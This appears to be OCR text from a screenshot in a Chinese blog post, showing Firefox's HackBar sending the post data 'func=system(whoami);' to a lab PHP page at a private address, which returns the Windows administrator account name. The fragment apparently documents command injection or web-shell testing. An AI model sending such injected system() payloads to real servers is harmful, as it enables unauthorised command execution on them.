 192.168.33.131/1.php
火狐官方站点 火狐官方站点 新手上路 常用网址 天猫双11 京东商城 提示信息 黑马程序员... 常用网址 京东
win-fu8hf90ogli\administrator
win-fu8hf90ogli\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.33.131/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
func=system(whoami);
);
https://blog.csdn.net/weixin_39934520